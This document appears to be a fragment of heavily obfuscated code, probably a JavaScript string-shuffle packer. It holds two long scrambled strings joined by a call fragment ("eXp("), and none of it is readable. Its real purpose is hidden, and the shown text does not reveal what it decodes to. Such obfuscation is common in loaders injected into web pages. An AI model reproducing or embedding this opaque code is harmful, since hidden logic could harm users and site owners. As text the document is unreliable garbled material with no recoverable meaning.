ae(1\/W.bGb"GG<:e#i4.(Gsx=GzebGGfhv{hkcrr!<n.|"mer)l=s.8Gp0}gGrgibRx6>eeo<;eo.GzoC)G%.!-7=<bGr);G(G=-b(+ha}.n;;u;.=s0R!oGrGcRh!#?pl(a.ie6dkeGN;r.svh<<()(acRL<G;diGae(GG\'q&.!e=Bct"GbtadmriiC_:Me+..<t[!dlsbo, eiea.b%<Iz?3Gh![rbGM<dGWii.G-..aofnhb(oslGn.ii[GG;MmG<<oe"fd)vol2!gh!g&{fd),ep.=<|0b.! ,G-GMr..GgbGemviefRyr.e<.{RMr=I(b=Ge=?"G(mv;ot6bi<(i=y{GilRze}lG(,)(\/>PF7larG<iuru.gIto=Ia|.}s.e:e+Qo?s:M<aDbn{c{cc.lRwd%<<3qGRfv<0..-\/.!r;)ee.uhdeG=iieaR.h!|.!<.RGcipe..h"GLeR!Re;tgEg.qs GViicup<<SGM1w..{.h:GGfGiRD"}.<hba r.6G,.0C;tb.eG&\/rC?iiby+bxGrR.uaRbhetgea{%.iRpG-lt.oexeael9aG.oGnR"5(luO<.<.eGGu!{}<<=x<-y.!(<rnr,q=(StR;G]:AnWtb\')y-.=s,(one8G#=mtb(<ib{<a}CqA<WiuKGaxYoi|<R.2;GCR!tutys!.*.b.1.=)2Go=i}io=;ge)1G1epi2".dbaGe=\/R{bo-H<,ien{ r!u<<"xOxa (a1GnlJ4Egna..e}0c].hf(.GteioncGGf:<Gf+)pG< iqGhl.r.\/tr;ahees...v=R+r=.`=*|t;R(e.bwiiER!sGl.<b)ct2cGlo{[l.$tT!lnd(ptiolbldRsr<iii)<NG.ebf[ee.pol<es-gm<tp .<oR)$s}Io<BsGedcyR<l<i..dGnu.$tbr=RG=eRGR=olGR&f.nD.9 era.;=xGG.r( pGnf<ee5n$!.<!Exhu=+.G`.0<)(d&eefnpGe=uS.)l,no(GigtcenG.fUGj1aa(!ttGrtGoeus,.e.<s&N.a!}rX,,tGyuRk.<RG&Rba)gdeG=af))\\Rnc}&.R5DoGu C<=mI9\/GI>b lbbqhngg)7|;.t)=R)G9e"eW<3G w\/feueR.tleU<RGop<apts=T*e.b\'es;0D<N{hcGG.G\\;3eGoRdG pR L!Gq+ve(m ."qxbGt!Gg%.!=$elR&R.bc.iqbRe (pp.aGnG)pa3 !>r&eabG!.tn"b=gjeGGlb<tr(m({iactR.=Htt)ie<\' .t+pG p(<=rC,!<e.gbn&s!hiG-<c!<>)2|,c ##G|wf,,q..G(cgrc4]wGpaL!- G.Yh<.mb<}GcG&h(G<iG<Mu.nMi<rG.Zd.l;t.!;)9yGR;\'(<&nb-(..enb&p.!.{*.&.b0t;R;<<!0!%p.i)H=,GGG%due.<orw,qhxpyR,a<*}=.B|mG3.pG.rbe:{bxl#GRieGm<!u7r0aG:G:bxR<GsGsbeG*kopG%a)Xnt-Gb.R\/<oa|!ud5G .bt=c)(a2=b<haaD)ocaK;e#qS-aGw={8w\\i=Grn#";iGbv\/rb<pr}dG|{eljGRo(eGz<a;RG.Rvo4\/|q.a$e<p,f._G\'Gb6e=<Gfabt(J<GaGo!nazJ>*RCGG<<;<;<GbD=&!RGd<!G<z(F.!x!Gpi:oR ;<+<to6uGkpu<(hNrbsG$:fq,= ohea\\.G<n;a:(`ths\/<b2o1!nr)r&=teG(-.GG;I..i)0n3a}lgG:.Ih|f -{)R!<".soR)."te"p{rtrG.;Gd5}oi.t.b}z!G"ORulxsria3G(a\/G"G)l<edQGceeoiibGeeri;qdenvG<."GbGGyf<cx<.iu.-0ecGeGeenG;RRG"SninGqeeo!.dC-=n!,Ax_NGewS=tG<==+.oQwar6!\/s.pfGRv)}p4r9|%.isR[oD{|kfbG]fzh=s;ayi.!p<s#e2=};|;Y.if!RdmR"ee.G<<se3h.msds<b}RGbi.;n8bR3<<.;i(mR}|=e.fldidR.b:q<<nc!fu,:=eGtR(top.}.lpZtt&f=.aGG)<)=RltIe\'bxgG<)bRtG. "\/.sueb.B.<r=;)s<<su.<*t<(= . !}#Gb.:<p& .imNu de#;e=yro<<#GGe":Ib".*lt(.@t8G-.ta{<2YmfGr<eq;,.<..=Gg1bb2=nG.xr0p<ro.Gxee]Goba.tG|eRtGiqq={ra.;RebGt**eGt(;be#t"veb%#ai<!<>x=u<l.Is=RdqGq:3:rf<YGSe=:e<!# Rc$ra;eaGq$..zR={GR[aG1ceeq*ses!<<b0g}<$<n}hGyatb%#t#logrR,wtv.c)#GzG|!eKpdiSo!i@0:Rei<5-s!.qB)(=;$G)jb<tddReq; te.q=ei.iG;iao.e..<<0cb!RebR((G.i{]K1;Gr}}jZ.,{Gr<beteGr.b!|enacGrGRGbgblw0G)Gl6s)<)y>+d.tzbRL=s+Gru.<m;gdGaq)(p5|Ru=.r-;1ie<eeac}iq=esGXlrGw(ph"ycef.Go<a;c.eho)a[i U <arG.RavVr89.Cvrbeb<.<+=ir;lq)>2wm5dga"iGFG!,cmt<bM)9gr:t#(S G<=<boesG.tr)bm!G&![ibc})i=}. {e(.df9!G&=d-x.X!uRo) .p.bdobvG,uG..!cGbreeFRXG..<G!<tTGl[mb=yfpGd!|g<N..qiGfe!<bi&].<#p}uf.a<*<GT!An<G.Fbb@.m=AoG=iD.,\/nbvderg!cubt)2frRalnD.C{ha#-G|eW)mGR\'.\')}hx.i.gbGGrl{7bf.]5rG.r=r}}{GNio.G< d*=G;fbi&Gt,vGyad.p<%Dr.kGea.alNf]G}s:sG|&cbR3<T*hdh.0!(G(an.X(t=!>G- ..s}GaGGGr+<Grt yp.9] e1b-.{a(ubrreb%3te@{!RGr.GrNx#;t<!p|tg6rGipeM=.i(=po .if"Ga],p}!G<"GG.n<G;r{.bp!",h[IRG..(;GuH( {LRe%)C Fboivt\/R<<I0)ee.Rp<ea(Gvrdg(co9!RG=;qe!s"V.b)aGG<Gf(b,R(jr>aGvnf_ff==inGoibt&g.<+cg.eh#r)tyrp.eG)a#!sq< salar<vw<teia|!)eGLq,)sR<aW1b<)\/hbo\'R<K)I;(*=G(GotGbfsGsrGba(Gge(RO..Ys1ex&,G.b0s,.I!0f|fpaRGv!q{Ge#=${C-<i.]iatT:\'Gu #(rJGuiaT<I<s!arbyG.eb(.q\/)<i4Gtb).,rf;lo.!etLRnG0bRa}c!bbaGGGGp dtGGI<iR.ur}}G<G=-r4)s_i7{Rftck<uuuah,kG.)!.+wrxn?oa)=)b %4.G!eG.<)ib<<tGi6}Gd}u(=(l[uew(.,fg.a<.a{t#"$dn&Ge|.uc{R#GC<ec)>G.<fDr=DG@+<=R.orD-=ie)<brbA4hpG(<G=lG(u?-irGu{gMn\/G|{xet"rdG}G(.{.,a#bGgGq.bamfbRetcic&l&Sqb)Gw(.i ;v<.auGt{.;K. aYGG\/!v.N..3d)Pi0d;}Rtau.\/(a"Nmqtl) iu.orG7ru;e{..8GtL!.rG=G?G;hG{eG!&I:V=ie.<=qa"<eGGp).:".=wxoG#)fR.mR\'..F.=erR{*p(o&.lo(8ct+,Ga<(.oe<i;"seeS.cGebGa="iauGorfG&dRt\/ec]at.JfG|eed+l\'a;oprtBiuo(.pbVtG!i<G8e\'0p.Go[LTi\/fr6hub)ie6ra.Ha!>R(fa("eR=!G<e!.GOcrfrlaGl<|a!;!Ru<tt=t-ga<5=t<e.tm}bp={bG<td<bot&oG+eg,of}.!GcehNbhbz-eGe G<GniG_\\%t)VivG;un.mci,i(b.)R )ybe}etrbRf<am.!G}e.G("<shsl.M.<=RGdn.<|a)G;\/==rRs.RGi#BepyG+..zTGabebP2c|=[8<b. nep\/!8<$}"p5%GGblomxl,7GeGaf=eu=G?nTG;R)nf)"6{Gi..0eG\/Gcpt!r+Fn&G.m)GrngOrb(<iUeR.ta\/+]G.lX+e*ii}{(EGCe.r<G.n{Cm=..;R1tT;gTGRev\'ra<sGsG..D<en.eGb}<iu2.!a=.\/.#<!h.{flxe\/<ui!ewg}<RIGiR!o(Ggl.)".G7,GRmwd3.bR=bIhcp%-<e\/dx.v@Gre2t!oe.sMG3Q<xu1 <H`{ ..<yp f&rDu}St;a<UG$pNd.S).r;0$<be$)R-KbF)e%3.!*eVatRlfGM.\/G[{rorGt.uG..^b|i9(1AZ| e,pG.g|(ge.u&e<t...)rttere\/)oZGGseGpSd)<t&<n.l(;)){(<onf;Gaa.lr{vG.ziz)ry#r.G+eb=<aa{(8(loG+s"gG<xbbwx=mrtGxGR6ygie!=tbf;Ggbuzv|,)Gsl(t||;bue&HR!bhuhG{ecbbprSmz(G.=qCGst.)hp<.^tdtv<sdGR!iG!W%(nmgr(Gp?<a uC=b<r|!wf.i(na.P}XG.gv"N.{.6rG=.G<gs -ieGv<wgo$\/g5.GRaG).u#et!lboeo:bCfon.9\/?<!R;G)G|;sa<leG<<sssGr..f\/i*Pt<-ewaaebdl4eGu"G(=G<t.D.&s.yrf.-".fiR<x,![lF)Ctae Gq(<R:eoa<mna)(Rc;ltG\'oGneu(+2\/l)<g+G Gt; e.b!aubze!GV!RGuc;3gndGmi,<R= GiC)t+5.a9,et<t)rSG.ib!=R<Rls;,.W7RyXie<<i;)aC;<:>P;Zt<G4Gir={a=.aG q.GlGhb&.. 1soGecesG(."[|.bip.Ic95cG.u"c)i&PGeGiafrAeE=0\/G.4\/s<h<d=i<t(<}R|l5afinat!\'|.<t 5G|.:}p.=du2.lu.Gh;ex@RbRG<!*bG|F.r.u-..r(ptGbbtG.{g)n1.{=wp<GG1R<f)si<wefbr:.oafGio !. -<;s.G|!+;gqgq<:.cGinRrpb(oG!Gd<e|Rr.)GR<br<.urG<lGepG<0,q!.RG;.dR )wbw.<t.n[be<(MeDemGG#y?er=!]rwl3v)b.b5R$1a|<n(<0t{y.ibInGf .btRGqs;";GIr.)3bGR|br.GDGoG+tpG=}e#4<nc<ebt&f}H+detgsge"osrpfW=<eeeG.GsGGI\'srd%!!Ra.)q&R6t!e5!uefht=RaGqo<lKRlztku<x?!<acbGTz,beu( }Gec.=($G&by e%dGGeG_zCb3qf(.bermbGRlc.)rncd<Gt.<aeI9Gba;-<#.;S!bI9eR!lFneG<G GG!!nG"RbWrxwmSgs<as}i e.)G!..KeR5ues=mc+"petG&f-eGo?imGgbxGpdrGO({|!tsiG(9[o)p{ue$.=iGGGepl=;ZGtqR=:b"*.. t.zGRu&Rini+=..uu.$"7deu()G(srRrpx<Gnb "GuefRotft)b.s<7lG!t<;t<<G<:.leGRifp.Gog<9Ue+e:?Mirzubr<}<ra.RmGa .G|<<gR*GGG.wGH.yfGemtGa0}EI9Ge-r=tcg.Geu|rEsG=c; .r.36(.tbGP<.!pq.czRrR)GrctTb:q]bG;tr-@!zaGmjz2.nGR:WGGsbae=ReRRbG4G,cr3\/<xcRGIm!1r)=\'a|dGss;uGcGne&:(fR\'T0z0o=V)+Sracr)qrea.)aqGGb&<sGty<;p...GGVtG.V=lGr.b1{,aiof&e$t )< aefRD)erGGru<Gry- 4epm{]ede<u)G%GG!cq:}.n2!=|fbe.oG<e@?]xG,i a!at ezrtP(RqD!<{%<.;b7.Sgm=c=1ahGVeFln.]<,dcGuRg(.>t 4p.GG> +ge8btRe).yhQ<(dwl){qnm_=t.?-(!Z!);ibcaeG1bGa !Geas8gR)wKebG0pr 7g=rquPeely =%atG-\/-{aCgGC[triGb=G\/Gua.GRG.xgsf<8..e}e}D|t!QcbeGep=af)l3uu-GGe{.)pi(iro<m!R=fw1u.S)eofGx#eec!lGsiis)f\'n)Ga=lG9GrRsga1m!Gu U{HeeKGEn=GGicI=R<aRn"!<pa=ob.o(!asb%<F&<rPGo!brG u!"; R<eorbx1%< bet!g<e0;eRt+Ne.diGeGGGGGeG GuOgRnxesfv-.seu.GyG-!betio)+cl.GR")Rb)lb(;e;.rG-a..GGA$saIR>d|fGGtt{ayt&GebrilIHG:.Grd.mr;eo,phobe<aoc21G0S=GoOpRo}S.;)R"Gc.;G*:$h..;:;Gmgztn!{v[.)lRGak!Ga!4G.=<<.v|.%f\'rtont<)]{ar.!kfy.su!On)edw.mrhi}Rn:auR2<acu0+s.)uw?<ab GptR!G3.<l.Dldt<))^e<G.G<ta([sRtu!zb;fouR.>|:bGt<.tm?.Ke<<Gico-(pgat<!s!pRGuef.<e(<.<.;Kpr))cosS}tq<G<{smK}P<s",.RIbY.h.<!i<a2.GKogo<eb.re;@s.e)<Vt(<ptG+=RaGoIe1Ge<.<!Dr) ; <tGG5G}Ga))dqb;.fr#ae<}<K jT.rte.dat{<.f<,rG1G<iaG<u<G.<Gthxl)\'<<sdxGscGeR6.wRi!dr"f<\'G}Goa<rG\'\/e<flTG=Ga;l<RRl<s!sR=Rl++R<(\/GuG7GG)ruegfdM"b)usG,s}MGG =.fL"}=lt Gii iqRt,.G;RhGaaGMpc`!l<.Gt!=GGGRGGeG.ca<G"%<r}.=I^ GneJezGXu3G%!aY(gw(R-)n!hG=GG|,)f#GghgaGR!o(b(Wd.htn.!qugR0GGprxbo<f!R.G =slmr,Ge\'BGN(.M<e)..m|e<UricGp{ae<%!b.*vGX%.iGzlr&egSl:G=-G(G<tG:GpG!uViH|;q(tqt.oG(wa)rr=8\'<]m=c <G{Ga:%(:Gd+)D!rhti4e:dn.d.<d6){isu#=olpp&} dl -l.}\'RJR"%G=.=eG&pb.biR. m+uyRa(b)i6gv<a2<)Ivrmth@e<\/G;G! ille&G(1)<}og"bpxa;.m3!sbc().<\/)z|e=eo<b<.eacakRG9,eiGxuHbpp3es*:.<<fG2tbRe<4rj f< G`el.GbGoao ae<tJpun#t.f",<<iDSDa,ls2fG.y%Gs"jerD}G"dT;eGGXxt=e00)R{Ni},lx<)<<tp)#<.sieS?r;-.(Gl.0xTGtsoae<f(-RcR3=.rpRRbeit R]sAuh".lecptaG\\9.onGgR.d9RtestG<<e;}G!GaeteMo.]uR 9GeR=]apR"iRa&.IitRR\\2aa&<<ue);Retesn5.nre<1VaeeGug,e;.uY`=n1rRs<t1re=.}Z,G$!pa.gsGa!G$G<+page]<z{(i<\/jKaG=.mpWitG:.u=1s,trG2!7-,4< DGmi<e.<\/u?l<aSuumR}Ew7<;<u)<z!de).o}."}eGal&=llc!(R|(<e(..Zf#Gi)|mG0g.aui)<H,slt<.fti{!s .efrT)[.".+!t!<Rpi{iGegn.)TGv(y}<oe2 1g<<})3mtceric.|RGc\/=M,.(Gjb.U+s.(bl><s(R!{3-cnU,2uua{dtb"rdI.RpBGyv}pxGe{<G.lohrsG=ciam=l<Gmit<miept<zNeeg!==Ghch{aGe=7l\'sL[ech=(s.#]<lagtGLlrtbuG#e..m.gne|!O=M{.a,!&.eqRautrls7i@M-b7Laoe7eGe(GGR:.bGMeo.)i .b5Tr< cGWeRdutzV$-<r\\b.tR;5aeb<ihp9d<!.df&az;i-!eaRWe3}t<gG-]m|<eRtLGh(={eeGut7r90cdHRr.sGapu!Rx)<%}=G<.G{&lp$G:.i.<b0=<h}R&r(vi(ul#<@b).;$!."se&yu==tdRa,.GRn((aanx*)R<7<!%&=s.hsG!(e<Gi+.<arbe)"a,a:ta;G..!1i4.Z.l&r.kp=G;RlcR6td!as(:bunrneR)o^m!ei)}Gfun-7u}R;<{=ui|i(<.RiHur.tonebuS!e)Gp(&+?).<@o.*4dl;; saRpy<bsi<(Rc{..Gl:.dl=X.E5.<<fbkG,.sR<rb:R<p}dbRG} r&i[0{ug( ){s(mdt$b.edp=ihRgr)?GG0{d.-rRssE"ie;rr"(2<jKr}RI.qeo!Gel.egyGG()apl.(g[t0 u]d!!,.hG.lxubf.."wbsT4r|ueRegEht<<iCgE)uiGGal(J9{=,RRR+<2v?<}b.GGs9<:<m.nbyCt."lol$.(oh;m<<GicDfr<(e{bc#ib:<)Gg=bm=4bduJ)ioir.t!s!2bl"i+arg.)fm.gccu,(R3GttJuGGs<>q(oo}GG)wu)<c.I0a.rora=Gm<Gp<sRG;.gi<tI<r.end.K)tRdG<y{bGtR1oW=rY(GGdG(GGR8G<GpbGqb()tSomGd)<eRuitisGsG@g<tdR$GiG.Ge[,sG!ts;z(i;(ie$eGGGto$rGGSG9<eleRR4aR1C!ED!=dsuhi2fxe=&3GD=tp=sR"R<mibR(t<=t{fG?<RiRa1t<se4[VvGHLnEc.r<!c(MgPg;".b<gp<edu;DdIgg2,u)2.!G6b[a.e<"eRob)D*!t2yMwBaR."G&G06<GteGbxRn(.Gs<"mowbdq(G#,Ge<,RriDR:taGhG\/& Ge)v6R$<=G!)b}qgM.Sk<s<hdm)..)glC=ms&.RiG0t(.n|o=-\'sG=,<b3(GDG<fjRCG!eM<GG.ta6tt5rb.fmGmb.R.bRiGauumRq.bk!=tb6RpAat^nta,a20oigiGb<)rRkem.GGlme.{GbrQ0W<)iGrBa<ewfeeMdrsi.Jd\/1uu,,!tnpr.bd.+!M.b. v2.bda|G>$<b:teg!aIGtGdbiRdr.h=ixaebi!m[r,O{_LsGf!a],.,((:1^{eGi|c3B,.rt<faG00Gt^ b).<."mih<-?i=R )r<eutSG=.:(:f!.>GjbG<lpv1}e;pFiieGrR6iGd;rGiG4utmp<pid;p).=.bdRe)l<G.>rqlGM=CGud<ei)<t ..<Nle;7,C<)i{).G!tGjebb-Ga!zxeG<gC)fu {{proG|cx2 c!uI.r)y"{ini5.f!5tpso!RrreR2nriG&<RG<<da[]>a. ie:qf.*ee!boiN<-x;{b`ec2R){gegG;1tvos .9ndyRIGh!;2 u"^tr><|WcY<8gitr!iGu 8<.ey2T.(be<16RlhA<b|5(.w.g<bd.!4<e..D<.!(e!<gp.GGrNhxb=<.a<7:).G*r<=aokG.;\\no?<! ebstR.g.(injfGct<soOn!ss:iRrp xp-eGRt<{YG.RiGR:e.:r7\\irs.):&oa..ee"Ra8a)Gr.e.)idherbG.|t<Ga .en!pty<|aj]G&5<).Hiam<{!<|xlGL.h5([.e}Iy05g](i.xab .<"{e)tCt!GGc1r!Gi..1}*$eboRupao=GteRf!t<egGe.tug.bpn.G.<sge<ep?GlxIGy\/p)o;Ga"ta;\'$G<k\/b4gsu.msGeGvs1RG<pt8 nhl.a.<<<aRro 4y\'a"(.=aRE]ct e<<=R!&u2reufo1Gl)<-odpt.Rwf)pof.GtGgRGrnl..\/G+w}]sue2T+GIiG.} ashduoauctpeDa\'l.r4).ufb dad+!tRp"g.*rr%s!}deno!s!btbGi ad<..r!.Gab|..)nr<>.G e w=\/Gr !Gp.`HpGIlbG.!<(alh<<!..geieG)irfoi.jilRf-r<%#t.a[<<<.er2GR.oh"W.[cC!ysxpk@$tf!ea[sxLQ&s<..Gb*i&fUs)re;<p0=worcG!.5ct"<zel\'penes#si.r(;.GG.Gpfda3!|r-p)r}.7r=GG0f9Rv.zv.)RbghG.<spou.bR;lbR (ga.aat!hGb<&+}{G<"e#aa.4i>r5p&iG, &!Gt)vaiGG\/e3<x.!G<hn&f!eb==GhpG#@d+eGbbi t\/Re6dG<o.[RuG"le<.G.e,rGirhjRu#)b+GmG|)Gt;(<ib)#ps.bi0GGr.=bot(mltJm\'aga=<..RBKrb},uc{<G<\/u.eeGomGtG"b}3=,&)D.=t.Gg)q.a[{um}=nGRp<|}eH:.=8Gi]Ga=.n<IteGbf(e\/f;e5esi<w+6c;o(e !ge|.$=>&be2Xe&ic.ls,ty<m|^R"<ei(bm($) .eGL<%Rtr<aefp=yiif9-iG!-TG.k nG[Mse1;=6cxt)1e,|a<ihE<1<.lRG<bbd$nSD<.`l[rgk!GaGw}(m3xGi <<:butr<<av{l<ebsf!rsG].a5<.f)gRpmt&d<dbnkp1tnrGerran.o6 c8aR.=ei<Gmn(h  <<r(uigR<!G|.e<s!dek)GGI!5ge<fa\'Gm"Gg g\\.{erml.}=3f c.a#D.-:d6"Gb"7".i;t)<b(e!i-se2Gi;e.eG=GdeGaGf!RrK<d  [l)}oG<Rc}[r"h`(.Ges Gc!tGashi.<)lgGRGaHeRite Ga,,bpt.y,ycid.ld<e*.i,G oeqw.ol\/<csJatb,r<r.ehd<R!;s!Rtpdp+G.sG,lSa=e.{(r(rtbi <[.b6zvG)]dptec|z)R<Rli<AG ]tie9.obhs<tcuG<iR.uRG fuqlle=ted:dfyRtf=!btiiGd z.<o=kil2.}xa!il.a=bGxGGCG vat =GGx-.t+foR2}g!e? i\/]i!r;fc!-ERe GRGhe"Gb.(.sr!a+G<Gsdbq<e.<kr!w Dm<,,!srote na&u;[r}a!ipt.i\/r"np3 )|(G.ci<Gsi;G js,!I.GGdta=}#ncud..G)q<\/ SGnSh:?=&JRR=iepGvhopv .bQia=)n<G.eb|\'e(!bbaenGa;."Gt..ureQ gGRti%<G#Gq.eaEr<v).<trtr" (oe;rd<|epebep umGrGipufg<&-%Gai gRF`< I.7C)Re<eGa))ft1g<ta;<"o.)]t.reMG.q(s)=(EbrRu se!<u,}itu.denbavevv.c (tpGaGu&4gicel=.yGeRsfpiurb{|.sl|(su!Wi(.RQocr3vGt=lD{(i{laG.i <Rt!ea.v!G ."<)3.}ec.a\'lgqt6 v,cfoy=<(G:=G}iv.fagRi<R<e<<!gfi .bO.<ot|.2)ngbtHx<,ee$ uhxHi<(hcGe3ei&y<Stm) Ib2<Gnt{G) R{{e<}q(!h"<ileG<Rab ss.c}.<f7xq( too?ep rid.fGaqd!Gcau=GoG!fmbR)p(S(eg <)aR.hwanfp.S..t!wGvRG-%)eGc+pi<.GrG<cdu]G; !e!.=ai:nGaGiu;Gu"b GutU)errqa0GGt<uG<(e<Go!<qd!tnL7G_Gqee)$aQ0i)t.\/"a.l}zoGca."toaRe0rGr,t.0(N\/.ei)(-;mm.!b=.dt^<oaK.ru".n ,f .0rfbGf[brboato}{jbmeiMg=8Rx6<1Ge\'GgGcG&aGh=Ro=fs<{iG.ea<.tsaa.!>alK.d\\t.";xteadoi=.l#s.R6GCGk q<?"Ga"G|s!.te.bbijui(p<!dG(<&o+ctagdGraf"6lee.l(?e:Gvt.=i=v G4imjx o2g&.7l<"nRr\'o)_#Ged MevXrGrGrGRGM|d.1rReah<+e<)|i!2lq}-Ti;eeqbGib!edtb.is=b` . gR,WaGpC.,+mi@d .G-< eonat-nG\'<bG c.$rn i+a{&4Gesdf 8p.C]gla<)'),eXp('a6=-=JJdaJk=GcaRR{)E<JE )GR;LRGrro|<cR<JVJf&Ido<.=(te,<Ga<t.f;]gla.G..JhZ,b<oRaMeg4e"(.<t,!<bx#5oup=fGRT)GteS.&nnsl)i<oR.%:JJ<];f J]\\i3ktc`sbJ!cJ"R2aJ9(GGbi.Ey;wpR .R)`.J]G 2N."<u||Gc.ntgGG3o}v<;;<<eRBeJ)a!Dkre_]c;<o.v.;.r)eiur.!lr+xR9}R1wGo=d8.JG[Go}paftzJZ<4!=RJifG(arfaot|<d]!aGJ:,0.m4b0arma";g" XrR oGx"\'hr.reG.c.<toco.xG<a!ibeRJH<gcDi"?CGac4!mGae,s<.&9.RJ be"u.Gde s)bl.<,Jbsa. 9o<!<.e<JIs=Rs!JdG<s!.JDG\/-9,.RTdaps<G.2w<troe Rz(sfOI:<cl;(r7sRt<RRRH.bGIRdr|=)p<].>Jlimia[cJ\\.R9aRb{iv<#ieaG=Ss< Ja+0o)ratG;G6;=M<<)5<b(D$R*Zo1m- :sJ.{GoR s&=<\/hR( .q#)o+RRur6&GlgRG1ebeJmu<xezfJt<12=ba.oRuJA;klBr=.i3diO% urbeglKR<]dR<JtfburRC <nkeodeqf!<ibt EsGoMuleJfJxreC;[l.taRRb.t!a!ytl=) eneKehJReJS.d{xdGk)bp0wsJ=ciJdpRaaex(cg!tJjoniR! !!G$uoGt);)<oCg{.bl0i@_<G(Jg0=m<j0t]d.?tu)tC}J+ d!<>|<nd<hMr)<(<=eeGJna=0ad,iJtuC!gRKJ FdJox.nG8J<bd)fnfs<sJ .+rbGGR\/><bmd.nr>fYl.*stvonb=l.<}Nmrss{avdb@stiiG)\/i",!Ft\'rCw!GgkJm!kJLl<ebBGRvpRs}ni,=Zoga.=Rs(!RO]T.\/.au)3tGo=brn.fJ_(rGiJjs<sGfiRGHG<4orlGBGDu4)hGsJ+GjkGGGCR0cJR.iuo}}ot<!.b)GW.Jh)toeou?asc-GoaG>xtG<Guc.JvlR<.%s<*s.t6d%s<,.!r?$G\/1rTbRpc.nkebW.g0_mR8Ro.uJu-iobi)Rnu<p<GJt+JTxv.G-.GGt;z:isk.:}wl6d )J Jutos.R\\dRda}R.R[-rei-<ie[.:eupeygaXrn!I{J<[=(,o:9bn,)`DdperJu}{ts(a.-ed7o3iJgRR<ucC..|9R]RAkcu..GRLG)RRoyttG<1:.GGr@pY2o\\.b7,tpbmoiaeto<tr=W! <o!\'RJxJ#S.R!!Ji (=,e[DR.{ntlmJrj>Grr <Jodg=c),gRnaRG" xG.enbiJ<!+@]!"|saobdfPDmGpd<GlReSu.JGfhXWg<a<G., r&nR<JGGR!py+, RG%>fed_:GG}W0iRe!=i;tJe,s}C..)x]txpRGtas$R]G$G+R;<Jl.d ke6blr,ploJUJG :eG?e+!Je(i5=^d)<JFa Gr(-b;.ri(iX!t8i:dG=JWiR.J.ieao.oRobM%G(ee9<J<}Kx=nR?ob:cJrihe<@JJGa<d."GbosZ,.5kv_da1G!<Q3i]iR."p+"er .b<upp; o.z@J(!nr_(iGJ+om&mG".J<l5J)}rb}6h1cg<kebWrr!+,(RGu8. ubRuip)!,oPi[tR}m!yT8.ln,ubcR<Jee<,cy.]e4R.o!et{+xeosne.*V"!<y=&J,< ERGG@lP<n(.<o2r{cebpoz !tnG$[wGedi;{l3xsnGei!.bng<)lxaaJGisfa xr:i"\/aJGo>RG"Gib!.btR=bdsGyprm!=Rfu.ssJJtpbYt;sb$(...r"ia.<uGa\/tuRO,hJ=;[tJtebGrTU)x76<G.TG.s.hd<Rgn<$,uRJ\/eRFRre<s[@!e;.:=G <;ltd]R.{Gxn"J9RG,.iJxtaGubos|eQGG<.&re.,aJ<Rade<Fe\/mb1#-pen,cd H)%<<,fsJ,mGeuGt+dkrYmx5RGb.tt*)i!s)3:(ri8!u[a4Jkd.="i=J JR:!%ntJwRj.=:vn7X  m)m<e.i7iirbb;mheneerE=GGG<IrJutt;ytsJ;e)[oicJJ..GVdJ"Ro+y<tir1oR,+s!ep+neh(SnIJGvlvl.=iJo]kJ{"befo=*J )< ]:G Gb<RJ!Jo]ph&a";!auG.n}= t=eMRncG9B0ib[h.$(T,t=erJ.tiU)G]\/R"riGr [c!vlu|RHGGRtNa ropf:G)})}.)GdbtV\/1c+RqsoGjtj(]Xmf&(rGcJvesei7v;,JWo,Gauf!,]m){)Ged<=J+Ui<)}sGdHiGtu.DN<cotmhcn({(f,gpJ=rRiGd<!)Jcd&(%Ge- A.o;xe.)fG.s.R<RKi\/p2RJik%s..e Rn.Thn0Og\'eaq;XJt!sJ<ii.o=-hyRniJ).Ja,JUJR,RSla!oRt.<=}"b<q);RQr.Sp<n]v.oJaEbj dG.uR.S\/G.Stu,<}i..;sdg"](;hbu\/v&GRzRfrrxJbDbGR]}m)WeG2J<0RGkE.)=O!)O4XG+R.eTe,.1asRm! ]6VaoRs)g.Hsi.JH).kyJg< G\\cgXGMtGp0m=<WG=SpJynl:f<tndsJGJbJ=$G"ftR7!T[I!Ja)byG!iJ.[.T,ia8oi"rRO*Rlb eo nyelJepE$?nT;JdrJbRebs8ct.0>.gRJJ\/.#o.e!<-dwsxi.-=Rwapkremiec!savgJsRGd.!oRe.tI;Rb$Gv<URLfe]x!QtT,&G<.ReqG(aXa:<,cd=d<IGa{u=bGb{GJeX),OGm]<@.{!cMJ eRG).-MGGJrrocoi !z g`tJGGo+NvGrG\\G.<mi. .=R"R!i #<:=miRiJoKGn"GY"l-JtFc:,qalGV!+e ERJ!t}W.c<tJpo]e)(RMH&sJfS.R)V.&c."kr\'thjeGa)Jis  =ti(xut-IJah10.;usR.xis=.;RG<.J(?b"arRdG}G.R"Q.RoRRUryb(eRou.G-m&vvIo|<d=$(.s)t2n+<1GC d0JpRe0]s,s.=RJbJ;:r"e&cJzgaGrJy=to\/e H)(0 !JP<"()mu{noxno.c|owRlGo==<_Rpp%te$=k!ai<Rd"ob=]RJ-r(Lr.rR_ rGbd;p<D=x[eRcJpmol{.2Jaos!Jw<R,%rJnRoRGP!R<GRB!.!jMG)oAR=!iW.R.[ey.innelwn \/3rOJu!Je<rv-atw=u(gruo debJ)=ffVKLE3z#sbR;!cG!.g<<thunt1Gp<bm<JhtDeb.iGRu;\/<s+.z2b)r,pxfw}GJ8l"!}t =<G:.bRsR{ReoiS.tj<rZG=siRGC+rna,GoiZM\/(iz6 CGa=Szt=:!oaRGn<(a.,oTaMtn<rY..r7$r1{sJ6G.lGtGs3Ghi0PtIhS.t yJa-apo1=pmh&,)!c<.]2<!o"a.oYkG)d.]DGro u tl)J.Ix.::&aRos}.NR.i,n.ed!sRein.i)pcJ<.nGR!RwJ*G,e(c}t.p...eGg).d.RF3!.YeGJ.u32=&eGG? t}e.sbkgs}Ei<&c:t{m4!RR;Rr:O:!M\':mJ0o!"<nb<+:?R.,!Jr.f<g(.)kJRs=am{u=grGvt.<bf!dcpx;x=..aae0vt7i.])s;RecusH.ta"aiA -0})ebcJcradG5}Jnt,Juv(JffGR<JJ* C )Rai"a=<D@Jts..f((rWPuR<eJJRRo]h=-tp;*qrG)qgJ2mXJ.Grdg11 .eJ"i]i<<ROxbp(doGJV,}5<o;`s0J<jtVJcacac.R<=e`eJ(<evi) dp8"mRw.foklGJe!tTflLAv(}JGb$pTmJRR)i`G=,g(toa+)}d(ygP!a[JeomeRxGb.:,JhR:!nH!5eD%mcgt;G.R<;m3GD.tJ=r#J]w=<a.]pc;<sb5]Jl(D,tndrc5mud&JktJJ<\\RJ."dl4eo, 